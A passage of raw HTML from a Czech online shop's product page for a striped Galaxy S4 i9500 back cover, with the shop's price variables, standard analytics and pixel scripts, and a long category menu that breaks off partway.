

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.modnimobil.cz/5225-kryt-obal-galaxy-s4-i9500-pruhy-04.html
body_size: 35019
content:
<!DOCTYPE HTML>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="cs-cz"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="cs-cz"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="cs-cz"><![endif]-->
<!--[if gt IE 8]> <html class="no-js ie9" lang="cs-cz"><![endif]-->
<html lang="cs-cz">
	<head>
		<meta charset="utf-8" />
		<title>Kryt / Obal Galaxy S4 i9500 - Pruhy 04</title>
					<meta name="description" content="Kryt pro Samsung Galaxy S4 i9500. Pruhy.

Lehký zadní kryt z tvrdého plastu.
Koženkový povrch.
Potřebné výřezy na nabíječku, atd.

 

// 


" />
							<meta name="keywords" content="obal na galaxy s4,kryt na galaxy s4,pouzdro na galaxy s4,příslušenství pro galaxy s4" />
				<meta name="generator" content="PrestaShop" />
		<meta name="robots" content="index,follow" />
		<meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" />
		<meta name="apple-mobile-web-app-capable" content="yes" />
		<link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.jpg?1708416804" />
		<link rel="shortcut icon" type="image/x-icon" href="/img/favicon.jpg?1708416804" />
														<link rel="stylesheet" href="https://www.modnimobil.cz/themes/default-bootstrap/cache/v_75_26f79356cdb989f1e0a5d20934f5d381_all.css" type="text/css" media="all" />
																<link rel="stylesheet" href="https://www.modnimobil.cz/themes/default-bootstrap/cache/v_75_b4632cd5da8519ab97b7d34dde18182d_print.css" type="text/css" media="print" />
														<script type="text/javascript">
var FancyboxI18nClose = 'Zavř&iacute;t';
var FancyboxI18nNext = 'Dal&scaron;&iacute;';
var FancyboxI18nPrev = 'Předchoz&iacute;';
var PS_CATALOG_MODE = true;
var ajaxsearch = true;
var allowBuyWhenOutOfStock = false;
var attribute_anchor_separator = '-';
var attributesCombinations = [];
var availableLaterValue = '';
var availableNowValue = '';
var baseDir = 'https://www.modnimobil.cz/';
var baseUri = 'https://www.modnimobil.cz/';
var blocksearch_type = 'top';
var contentOnly = false;
var currency = {"id":4,"name":"\u010cesk\u00e1 koruna","iso_code":"CZK","iso_code_num":"203","sign":"K\u010d","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"1","active":"1","prefix":"","suffix":" K\u010d","id_shop_list":null,"force_id":false};
var currencyBlank = 1;
var currencyFormat = 2;
var currencyRate = 1;
var currencySign = 'Kč';
var currentDate = '2026-01-26 01:08:39';
var customerGroupWithoutTax = false;
var customizationFields = false;
var customizationId = null;
var default_eco_tax = 0;
var displayList = false;
var displayPrice = 0;
var doesntExist = 'Pro tento produkt tato kombinace neexistuje. Vyberte si jinou.';
var doesntExistNoMore = 'Tento produkt není momentálně skladem';
var doesntExistNoMoreBut = 's těmito vlastnostmi, ale je k dispozici v jiném provedení.';
var ecotaxTax_rate = 0;
var fieldRequired = 'Vyplňte všechny požadované pole, pak uložte vlastní nastavení.';
var groupReduction = 0;
var highDPI = false;
var idDefaultImage = 22234;
var id_lang = 6;
var id_product = 5225;
var img_prod_dir = 'https://www.modnimobil.cz/img/p/';
var img_ps_dir = 'https://www.modnimobil.cz/img/';
var instantsearch = false;
var isGuest = 0;
var isLogged = 0;
var isMobile = false;
var jqZoomEnabled = false;
var loyalty_already = 'Za toto zboží nezískáte žádné věrnostní body, protože je již zlevněné.';
var loyalty_converted = ', které mohou být převedeny na slevový kupón v hodnotě';
var loyalty_nopoints = 'Za toto zboží nezískáte žádné věrnostní body.';
var loyalty_point = 'věrnostní bod';
var loyalty_points = 'věrnostních bodů';
var loyalty_total = 'Za obsah Vašeho košíku získáte celkem';
var loyalty_willcollect = 'Zakoupením tohoto produktu získáte až';
var mailalerts_already = 'Již máte upozornění o tomto produktu';
var mailalerts_invalid = 'Váš e-mailová adresa je neplatná';
var mailalerts_placeholder = 'vas@email.cz';
var mailalerts_registered = 'Váš požadavek byl zaevidován';
var mailalerts_url_add = 'https://www.modnimobil.cz/module/mailalerts/actions?process=add';
var mailalerts_url_check = 'https://www.modnimobil.cz/module/mailalerts/actions?process=check';
var maxQuantityToAllowDisplayOfLastQuantityMessage = 0;
var minimalQuantity = 1;
var noTaxForThisProduct = false;
var none_award = '0';
var oosHookJsCodeFunctions = [];
var page_name = 'product';
var point_rate = '10';
var point_value = '0.8264';
var points_in_cart = 0;
var priceDisplayMethod = 0;
var priceDisplayPrecision = 2;
var productAvailableForOrder = true;
var productBasePriceTaxExcl = 128.099174;
var productBasePriceTaxExcluded = 128.099174;
var productBasePriceTaxIncl = 155.000001;
var productHasAttributes = false;
var productPrice = 155.000001;
var productPriceTaxExcluded = 128.099174;
var productPriceTaxIncluded = 155.000001;
var productPriceWithoutReduction = 155.000001;
var productReference = 'i9500-tk-pru04';
var productShowPrice = false;
var productUnitPriceRatio = 0;
var product_fileButtonHtml = 'Vybrat soubor';
var product_fileDefaultHtml = 'Nebyl vybrán žádný soubor';
var product_specific_price = [];
var quantitiesDisplayAllowed = false;
var quantityAvailable = 0;
var quickView = false;
var reduction_percent = 0;
var reduction_price = 0;
var roundMode = 2;
var search_url = 'https://www.modnimobil.cz/vyhledavani';
var specific_currency = false;
var specific_price = 0;
var static_token = 'fca0066e64b6b31c7f0c7c62b3458e8b';
var stock_management = 1;
var taxRate = 21;
var token = 'fca0066e64b6b31c7f0c7c62b3458e8b';
var uploading_in_progress = 'Probíhá nahrávání, čekejte...';
var usingSecureMode = true;
</script>

						<script type="text/javascript" src="https://www.modnimobil.cz/themes/default-bootstrap/cache/v_66_ab285c0ca1910f1eb6c2ad79ee24e12f.js"></script>
							<!-- GTM (www.psmoduly.cz / www.openservis.cz) - begin -->
<!-- Google Tag Manager -->

<script>(function (w, d, s, l, i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
            })(window, document, 'script', 'dataLayer', 'GTM-NS8R9JJ');</script>
<!-- End Google Tag Manager -->
<!-- GTM (www.psmoduly.cz / www.openservis.cz) - end -->


    <!-- GTM (www.openservis.cz) - begin -->
    <script>

        

        
                

                        
                                                


        window.dataLayer = window.dataLayer || [];

        dataLayer.push({

            
                        'page': {
                'type': 'product'
            },
            'ecommerce': {
                'currencyCode': 'CZK',
                'detail': {
                    'products': [{
                        'name': '',
                        'id': '',
                        'price': '128.1',
                        'price_tax_exc': '155',
                        'category': 'Obaly na mobily Samsung',
                        'full_category_path': 'Obaly na mobily Samsung'
                    }]
                }
            },
            
            
                        'event': 'Viewproduct',
            
            
            
            'shaim_cookies_gtm_consent_analyticke': '1',
            'shaim_cookies_gtm_consent_marketingove': '1',
            'shaim_cookies_gtm_consent_all': '1',
            'customer_id': '0',
            'cart_id': '0',
            'customer_email': '',
            'customer_type': 'guest',
            'real_page_name': 'product',
            'currency': 'CZK',


            'ecomm_pagetype': 'product'
            ,


            'ecomm_prodid': '',

            'ecomm_prodreference': '',
            
            'ecomm_totalvalue': '',
            'ecomm_totalvalue_with_vat': '',

                        'product_name': '',
            'ecomm_priceproduct': '128.1',
            'ecomm_priceproduct_with_tax': '155',
            'ecomm_priceproduct_tax': '26.9',
            'ecomm_price_tax_rate': '21',
            'isSaleItem': 'false',
            'isNewItem': 'false',
                                    'category_name': 'Obaly na mobily Samsung',
                                });


    </script>
    <!-- GTM (www.openservis.cz) - end -->
<script type="text/javascript">
var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-35202118-1']);
// Recommanded value by Google doc and has to before the trackPageView
_gaq.push(['_setSiteSpeedSampleRate', 5]);

_gaq.push(['_trackPageview']);


(function() {
	var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
	ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
	var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})(); 
</script>


                <!-- Měřicí kód Pixel Facebook.com (www.psmoduly.cz / www.openservis.cz) - begin -->
                <!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','//connect.facebook.net/en_US/fbevents.js');
fbq('init', '821034756147325');
fbq('track', 'PageView');
</script>
<noscript>
<img height='1' width='1' style='display:none' src='https://www.facebook.com/tr?id=821034756147325&ev=PageView&noscript=1'/>
</noscript>
<!-- End Facebook Pixel Code -->
                <!-- Měřicí kód Pixel Facebook.com (www.psmoduly.cz / www.openservis.cz) - end -->

            <!-- Měřicí kód Google Analytics (www.psmoduly.cz / www.openservis.cz) - begin -->
            <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XC5H0X7JHE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  
  gtag('consent', 'default', {
  'ad_storage': 'granted',
  'analytics_storage': 'granted', 'personalization_storage': 'granted',
  });
  
  gtag('js', new Date());

  gtag('config', 'G-XC5H0X7JHE', { 'anonymize_ip': true });
</script>
<!-- Měřicí kód Google Analytics (www.psmoduly.cz / www.openservis.cz) - end --><script>
var google_product_page = 1;
var google_content_name = 'Kryt / Obal Galaxy S4 i9500 - Pruhy 04';
var google_brand = 'MFashion';
var google_content_category = 'Obaly na mobily Samsung';
var google_content_ids = '5225';
var google_content_type = 'product';
var google_value = 155;
var google_currency = 'CZK';
                </script>
		<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans:300,600&amp;subset=latin,latin-ext" type="text/css" media="all" />
		<!--[if IE 8]>
		<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
		<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
		<![endif]-->
	</head>
	<body id="product" class="product product-5225 product-kryt-obal-galaxy-s4-i9500-pruhy-04 category-5 category-obaly-na-mobily-samsung show-left-column hide-right-column lang_cs">
	

                <!-- GTM (www.psmoduly.cz / www.openservis.cz) - begin -->
<!-- Google Tag Manager (noscript) -->
<!-- Google Tag Manager (noscript) -->
<noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NS8R9JJ"
            height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- End Google Tag Manager (noscript) -->
<!-- GTM (www.psmoduly.cz / www.openservis.cz) - end -->


            				<div id="page">
			<div class="header-container">
				<header id="header">
																										<div class="nav">
							<div class="container">
								<div class="row">
									<nav><!-- Block user information module NAV  -->
<div class="header_user_info">
			<a class="login" href="https://www.modnimobil.cz/muj-ucet" rel="nofollow" title="Přihlášení k vašemu zákaznickému účtu">
			Přihlásit se
		</a>
	</div>
<!-- /Block usmodule NAV -->
<div id="contact-link" >
	<a href="https://www.modnimobil.cz/kontakt" title="Napište nám">Napište nám</a>
</div>
	<span class="shop-phone">
		<i class="icon-phone"></i>  <strong>777 957 579 (Po-Pá 9:00-17:00 hod.)</strong>
	</span>
</nav>
								</div>
							</div>
						</div>
										<div>
						<div class="container">
							<div class="row">
								<div id="header_logo">
									<a href="https://www.modnimobil.cz/" title="Módní Mobil">
										<img class="logo img-responsive" src="https://www.modnimobil.cz/img/logo.jpg" alt="Módní Mobil" width="375" height="100"/>
									</a>
								</div>
								<!-- Block search module TOP -->
<div id="search_block_top" class="col-sm-4 clearfix">
	<form id="searchbox" method="get" action="//www.modnimobil.cz/vyhledavani" >
		<input type="hidden" name="controller" value="search" />
		<input type="hidden" name="orderby" value="position" />
		<input type="hidden" name="orderway" value="desc" />
		<input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Vyhledávání" value="" />
		<button type="submit" name="submit_search" class="btn btn-default button-search">
			<span>Vyhledávání</span>
		</button>
	</form>
</div>
<!-- /Block search module TOP -->
	<!-- Menu -->
	<div id="block_top_menu" class="sf-contener clearfix col-lg-12">
		<div class="cat-title">Menu</div>
		<ul class="sf-menu clearfix menu-content">
			<li><a href="https://www.modnimobil.cz/korkove-kabelky-1740" title="Korkové kabelky">Korkové kabelky</a></li><li><a href="https://www.modnimobil.cz/korkove-pasky-1764" title="Korkové pásky">Korkové pásky</a></li><li><a href="https://www.modnimobil.cz/korkove-penezenky-1760" title="Korkové peněženky">Korkové peněženky</a></li><li><a href="https://www.modnimobil.cz/modni-tkanicky-1072" title="Módní tkaničky">Módní tkaničky</a></li><li><a href="https://www.modnimobil.cz/gumicky-a-spony-do-vlasu-1331" title="Gumičky a spony do vlasů">Gumičky a spony do vlasů</a><ul><li><a href="https://www.modnimobil.cz/gumicky-do-vlasu-1332" title="Gumičky do vlasů">Gumičky do vlasů</a></li><li><a href="https://www.modnimobil.cz/spony-do-vlasu-1333" title="Spony do vlasů">Spony do vlasů</a></li></ul></li><li><a href="https://www.modnimobil.cz/zlevnena-pouzdra-za-49kc-1391" title="Zlevněná pouzdra za 49Kč">Zlevněná pouzdra za 49Kč</a><ul><li><a href="https://www.modnimobil.cz/samsung-zlevnena-pouzdra-za-49kc-1399" title="Samsung - Zlevněná pouzdra za 49Kč">Samsung - Zlevněná pouzdra za 49Kč</a></li><li><a href="https://www.modnimobil.cz/huawei-zlevnena-pouzdra-za-49kc-1395" title="Huawei - Zlevněná pouzdra za 49Kč">Huawei - Zlevněná pouzdra za 49Kč</a></li><li><a href="https://www.modnimobil.cz/honor-zlevnena-pouzdra-za-49kc-1403" title="Honor - Zlevněná pouzdra za 49Kč">Honor - Zlevněná pouzdra za 49Kč</a></li><li><a href="https://www.modnimobil.cz/xiaomi-zlevnena-pouzdra-za-49kc-1423" title="Xiaomi - Zlevněná pouzdra za 49Kč">Xiaomi - Zlevněná pouzdra za 49Kč</a></li><li><a href="https://www.modnimobil.cz/nokia-zlevnena-pouzdra-za-49kc-1435" title="Nokia - Zlevněná pouzdra za 49Kč">Nokia - Zlevněná pouzdra za 49Kč</a></li><li><a href="https://www.modnimobil.cz/alcatel-zlevnena-pouzdra-za-49kc-1444" title="Alcatel - Zlevněná pouzdra za 49Kč">Alcatel - Zlevněná pouzdra za 49Kč</a></li><li><a href="https://www.modnimobil.cz/asus-zlevnena-pouzdra-za-49kc-1447" title="Asus - Zlevněná pouzdra za 49Kč">Asus - Zlevněná pouzdra za 49Kč</a></li><li><a href="https://www.modnimobil.cz/sony-zlevnena-pouzdra-za-49kc-1458" title="Sony - Zlevněná pouzdra za 49Kč">Sony - Zlevněná pouzdra za 49Kč</a></li></ul></li><li><a href="https://www.modnimobil.cz/zlevnena-pouzdra-za-99kc-1392" title="Zlevněná pouzdra za 99Kč">Zlevněná pouzdra za 99Kč</a><ul><li><a href="https://www.modnimobil.cz/samsung-zlevnena-pouzdra-za-99kc-1400" title="Samsung - Zlevněná pouzdra za 99Kč">Samsung - Zlevněná pouzdra za 99Kč</a></li><li><a href="https://www.modnimobil.cz/huawei-zlevnena-pouzdra-za-99kc-1396" title="Huawei - Zlevněná pouzdra za 99Kč">Huawei - Zlevněná pouzdra za 99Kč</a></li><li><a href="https://www.modnimobil.cz/honor-zlevnena-pouzdra-za-99kc-1404" title="Honor - Zlevněná pouzdra za 99Kč">Honor - Zlevněná pouzdra za 99Kč</a></li><li><a href="https://www.modnimobil.cz/xiaomi-zlevnena-pouzdra-za-99kc-1424" title="Xiaomi - Zlevněná pouzdra za 99Kč">Xiaomi - Zlevněná pouzdra za 99Kč</a></li><li><a href="https://www.modnimobil.cz/nokia-zlevnena-pouzdra-za-99kc-1436" title="Nokia - Zlevněná pouzdra za 99Kč">Nokia - Zlevněná pouzdra za 99Kč</a></li><li><a href="https://www.modnimobil.cz/acer-zlevnena-pouzdra-za-99kc-1445" title="Acer - Zlevněná pouzdra za 99Kč">Acer - Zlevněná pouzdra za 99Kč</a></li><li><a href="https://www.modnimobil.cz/alcatel-zlevnena-pouzdra-za-99kc-1446" title="Alcatel - Zlevněná pouzdra za 99Kč">Alcatel - Zlevněná pouzdra za 99Kč</a></li><li><a href="https://www.modnimobil.cz/asus-zlevnena-pouzdra-za-99kc-1448" title="Asus - Zlevněná pouzdra za 99Kč">Asus - Zlevněná pouzdra za 99Kč</a></li><li><a href="https://www.modnimobil.cz/sony-zlevnena-pouzdra-za-99kc-1459" title="Sony - Zlevněná pouzdra za 99Kč">Sony - Zlevněná pouzdra za 99Kč</a></li><li><a href="https://www.modnimobil.cz/realme-zlevnena-pouzdra-za-99kc-1724" title="Realme - Zlevněná pouzdra za 99Kč">Realme - Zlevněná pouzdra za 99Kč</a></li><li><a href="https://www.modnimobil.cz/motorola-zlevnena-pouzdra-za-99kc-1725" title="Motorola - Zlevněná pouzdra za 99Kč">Motorola - Zlevněná pouzdra za 99Kč</a></li></ul></li><li><a href="https://www.modnimobil.cz/zlevnena-pouzdra-za-149kc-1393" title="Zlevněná pouzdra za 149Kč">Zlevněná pouzdra za 149Kč</a><ul><li><a href="https://www.modnimobil.cz/samsung-zlevnena-pouzdra-za-149kc-1401" title="Samsung - Zlevněná pouzdra za 149Kč">Samsung - Zlevněná pouzdra za 149Kč</a></li><li><a href="https://www.modnimobil.cz/huawei-zlevnena-pouzdra-za-149kc-1397" title="Huawei - Zlevněná pouzdra za 149Kč">Huawei - Zlevněná pouzdra za 149Kč</a></li><li><a href="https://www.modnimobil.cz/honor-zlevnena-pouzdra-za-149kc-1405" title="Honor - Zlevněná pouzdra za 149Kč">Honor - Zlevněná pouzdra za 149Kč</a></li><li><a href="https://www.modnimobil.cz/xiaomi-zlevnena-pouzdra-za-149kc-1425" title="Xiaomi - Zlevněná pouzdra za 149Kč">Xiaomi - Zlevněná pouzdra za 149Kč</a></li><li><a href="https://www.modnimobil.cz/nokia-zlevnena-pouzdra-za-149kc-1437" title="Nokia - Zlevněná pouzdra za 149Kč">Nokia - Zlevněná pouzdra za 149Kč</a></li><li><a href="https://www.modnimobil.cz/asus-zlevnena-pouzdra-za-149kc-1449" title="Asus - Zlevněná pouzdra za 149Kč">Asus - Zlevněná pouzdra za 149Kč</a></li><li><a href="https://www.modnimobil.cz/sony-zlevnena-pouzdra-za-149kc-1460" title="Sony - Zlevněná pouzdra za 149Kč">Sony - Zlevněná pouzdra za 149Kč</a></li></ul></li><li><a href="https://www.modnimobil.cz/zlevnena-pouzdra-za-199kc-1394" title="Zlevněná pouzdra za 199Kč">Zlevněná pouzdra za 199Kč</a><ul><li><a href="https://www.modnimobil.cz/samsung-zlevnena-pouzdra-za-199kc-1402" title="Samsung - Zlevněná pouzdra za 199Kč">Samsung - Zlevněná pouzdra za 199Kč</a></li><li><a href="https://www.modnimobil.cz/huawei-zlevnena-pouzdra-za-199kc-1398" title="Huawei - Zlevněná pouzdra za 199Kč">Huawei - Zlevněná pouzdra za 199Kč</a></li><li><a href="https://www.modnimobil.cz/honor-zlevnena-pouzdra-za-199kc-1406" title="Honor - Zlevněná pouzdra za 199Kč">Honor - Zlevněná pouzdra za 199Kč</a></li><li><a href="https://www.modnimobil.cz/xiaomi-zlevnena-pouzdra-za-199kc-1426" title="Xiaomi - Zlevněná pouzdra za 199Kč">Xiaomi - Zlevněná pouzdra za 199Kč</a></li><li><a href="https://www.modnimobil.cz/nokia-zlevnena-pouzdra-za-199kc-1438" title="Nokia - Zlevněná pouzdra za 199Kč">Nokia - Zlevněná pouzdra za 199Kč</a></li><li><a href="https://www.modnimobil.cz/asus-zlevnena-pouzdra-za-199kc-1450" title="Asus - Zlevněná pouzdra za 199Kč">Asus - Zlevněná pouzdra za 199Kč</a></li><li><a href="https://www.modnimobil.cz/sony-zlevnena-pouzdra-za-199kc-1461" title="Sony - Zlevněná pouzdra za 199Kč">Sony - Zlevněná pouzdra za 199Kč</a></li><li><a href="https://www.modnimobil.cz/realme-zlevnena-pouzdra-za-199kc-1723" title="Realme - Zlevněná pouzdra za 199Kč">Realme - Zlevněná pouzdra za 199Kč</a></li><li><a href="https://www.modnimobil.cz/motorola-zlevnena-pouzdra-za-199kc-1726" title="Motorola - Zlevněná pouzdra za 199Kč">Motorola - Zlevněná pouzdra za 199Kč</a></li></ul></li><li><a href="https://www.modnimobil.cz/obaly-na-mobily-iphone-74" title="Obaly na mobily iPhone">Obaly na mobily iPhone</a><ul><li><a href="https://www.modnimobil.cz/iphone-12-mini-obaly-kryty-pouzdra-1714" title="iPhone 12 Mini - Obaly, kryty, pouzdra">iPhone 12 Mini - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/flipova-pouzdra-pro-iphone-12-mini-1715" title="Flipová pouzdra pro iPhone 12 Mini">Flipová pouzdra pro iPhone 12 Mini</a></li></ul></li><li><a href="https://www.modnimobil.cz/iphone-12-obaly-kryty-pouzdra-1712" title="iPhone 12 - Obaly, kryty, pouzdra">iPhone 12 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/flipova-pouzdra-pro-iphone-12-1713" title="Flipová pouzdra pro iPhone 12">Flipová pouzdra pro iPhone 12</a></li></ul></li><li><a href="https://www.modnimobil.cz/iphone-11-obaly-kryty-pouzdra-1646" title="iPhone 11 - Obaly, kryty, pouzdra">iPhone 11 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/flipova-pouzdra-pro-iphone-11-1647" title="Flipová pouzdra pro iPhone 11">Flipová pouzdra pro iPhone 11</a></li></ul></li><li><a href="https://www.modnimobil.cz/iphone-x-obaly-kryty-pouzdra-1078" title="iPhone X - Obaly, kryty, pouzdra">iPhone X - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/tvrde-kryty-pro-iphone-x-1079" title="Tvrdé kryty pro iPhone X">Tvrdé kryty pro iPhone X</a></li><li><a href="https://www.modnimobil.cz/pruzne-obaly-pro-iphone-x-1080" title="Pružné obaly pro iPhone X">Pružné obaly pro iPhone X</a></li></ul></li><li><a href="https://www.modnimobil.cz/iphone-se-2020-iphone-7-iphone-8-obaly-kryty-pouzdra-1047" title="iPhone SE (2020), iPhone 7, iPhone 8 - Obaly, kryty, pouzdra">iPhone SE (2020), iPhone 7, iPhone 8 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/gelove-obaly-pro-iphone-se-2020-iphone-7-iphone-8-1049" title="Gelové obaly pro iPhone SE (2020), iPhone 7, iPhone 8">Gelové obaly pro iPhone SE (2020), iPhone 7, iPhone 8</a></li></ul></li><li><a href="https://www.modnimobil.cz/iphone-7-plus-iphone-8-plus-obaly-kryty-pouzdra-1140" title="iPhone 7 Plus, iPhone 8 Plus - Obaly, kryty, pouzdra">iPhone 7 Plus, iPhone 8 Plus - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pruzna-pouzdra-pro-iphone-7-plus-iphone-8-plus-1141" title="Pružná pouzdra pro iPhone 7 Plus, iPhone 8 Plus">Pružná pouzdra pro iPhone 7 Plus, iPhone 8 Plus</a></li></ul></li><li><a href="https://www.modnimobil.cz/iphone-6-obaly-kryty-pouzdra-638" title="iPhone 6 - Obaly, kryty, pouzdra">iPhone 6 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pruzne-obaly-na-apple-iphone-6-639" title="Pružné obaly na Apple iPhone 6">Pružné obaly na Apple iPhone 6</a></li></ul></li><li><a href="https://www.modnimobil.cz/iphone-6-plus-obaly-kryty-pouzdra-463" title="iPhone 6 Plus - Obaly, kryty, pouzdra">iPhone 6 Plus - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/flipova-pouzdra-pro-apple-iphone-6-plus-464" title="Flipová pouzdra pro Apple iPhone 6 Plus">Flipová pouzdra pro Apple iPhone 6 Plus</a></li></ul></li><li><a href="https://www.modnimobil.cz/iphone-55sse-obaly-kryty-pouzdra-75" title="iPhone 5/5S/SE - Obaly, kryty, pouzdra">iPhone 5/5S/SE - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/tvrde-kryty-pro-apple-iphone-55sse-76" title="Tvrdé kryty pro Apple iPhone 5/5S/SE">Tvrdé kryty pro Apple iPhone 5/5S/SE</a></li><li><a href="https://www.modnimobil.cz/pruzne-obaly-na-apple-iphone-55sse-77" title="Pružné obaly na Apple iPhone 5/5S/SE">Pružné obaly na Apple iPhone 5/5S/SE</a></li><li><a href="https://www.modnimobil.cz/flipova-pouzdra-pro-apple-iphone-55sse-88" title="Flipová pouzdra pro Apple iPhone 5/5S/SE">Flipová pouzdra pro Apple iPhone 5/5S/SE</a></li></ul></li><li><a href="https://www.modnimobil.cz/iphone-5c-obaly-kryty-pouzdra-312" title="iPhone 5c - Obaly, kryty, pouzdra">iPhone 5c - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pruzne-obaly-na-apple-iphone-5c-397" title="Pružné obaly na Apple iPhone 5c">Pružné obaly na Apple iPhone 5c</a></li></ul></li><li><a href="https://www.modnimobil.cz/ipad-mini-obaly-kryty-pouzdra-195" title="iPad mini - Obaly, kryty, pouzdra">iPad mini - Obaly, kryty, pouzdra</a></li></ul></li><li><a href="https://www.modnimobil.cz/obaly-na-mobily-samsung-5" title="Obaly na mobily Samsung">Obaly na mobily Samsung</a><ul><li><a href="https://www.modnimobil.cz/galaxy-a14-obaly-kryty-pouzdra-1731" title="Galaxy A14 - Obaly, kryty, pouzdra">Galaxy A14 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-galaxy-a14-1732" title="Pouzdra pro Galaxy A14">Pouzdra pro Galaxy A14</a></li><li><a href="https://www.modnimobil.cz/obaly-pro-galaxy-a14-1733" title="Obaly pro Galaxy A14">Obaly pro Galaxy A14</a></li></ul></li><li><a href="https://www.modnimobil.cz/galaxy-a13-4g-obaly-kryty-pouzdra-1667" title="Galaxy A13 4G - Obaly, kryty, pouzdra">Galaxy A13 4G - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-galaxy-a13-4g-1668" title="Pouzdra pro Galaxy A13 4G">Pouzdra pro Galaxy A13 4G</a></li><li><a href="https://www.modnimobil.cz/obaly-pro-galaxy-a13-4g-1671" title="Obaly pro Galaxy A13 4G">Obaly pro Galaxy A13 4G</a></li></ul></li><li><a href="https://www.modnimobil.cz/galaxy-a23-obaly-kryty-pouzdra-1720" title="Galaxy A23 - Obaly, kryty, pouzdra">Galaxy A23 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-galaxy-a23-1721" title="Pouzdra pro Galaxy A23">Pouzdra pro Galaxy A23</a></li><li><a href="https://www.modnimobil.cz/obaly-pro-galaxy-a23-1722" title="Obaly pro Galaxy A23">Obaly pro Galaxy A23</a></li></ul></li><li><a href="https://www.modnimobil.cz/galaxy-a34-5g-obaly-kryty-pouzdra-1734" title="Galaxy A34 5G - Obaly, kryty, pouzdra">Galaxy A34 5G - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-galaxy-a34-5g-1735" title="Pouzdra pro Galaxy A34 5G">Pouzdra pro Galaxy A34 5G</a></li><li><a href="https://www.modnimobil.cz/obaly-pro-galaxy-a34-5g-1736" title="Obaly pro Galaxy A34 5G">Obaly pro Galaxy A34 5G</a></li></ul></li><li><a href="https://www.modnimobil.cz/galaxy-a33-5g-obaly-kryty-pouzdra-1698" title="Galaxy A33 5G - Obaly, kryty, pouzdra">Galaxy A33 5G - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-galaxy-a33-5g-1699" title="Pouzdra pro Galaxy A33 5G">Pouzdra pro Galaxy A33 5G</a></li><li><a href="https://www.modnimobil.cz/obaly-pro-galaxy-a33-5g-1700" title="Obaly pro Galaxy A33 5G">Obaly pro Galaxy A33 5G</a></li></ul></li><li><a href="https://www.modnimobil.cz/galaxy-a54-5g-obaly-kryty-pouzdra-1745" title="Galaxy A54 5G - Obaly, kryty, pouzdra">Galaxy A54 5G - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-galaxy-a54-5g-1746" title="Pouzdra pro Galaxy A54 5G">Pouzdra pro Galaxy A54 5G</a></li><li><a href="https://www.modnimobil.cz/obaly-pro-galaxy-a54-5g-1747" title="Obaly pro Galaxy A54 5G">Obaly pro Galaxy A54 5G</a></li></ul></li><li><a href="https://www.modnimobil.cz/galaxy-a53-5g-obaly-kryty-pouzdra-1669" title="Galaxy A53 5G - Obaly, kryty, pouzdra">Galaxy A53 5G - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-galaxy-a53-5g-1670" title="Pouzdra pro Galaxy A53 5G">Pouzdra pro Galaxy A53 5G</a></li></ul></li><li><a href="https://www.modnimobil.cz/galaxy-a12-obaly-kryty-pouzdra-1565" title="Galaxy A12 - Obaly, kryty, pouzdra">Galaxy A12 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-galaxy-a12-1566" title="Pouzdra pro Galaxy A12">Pouzdra pro Galaxy A12</a></li><li><a 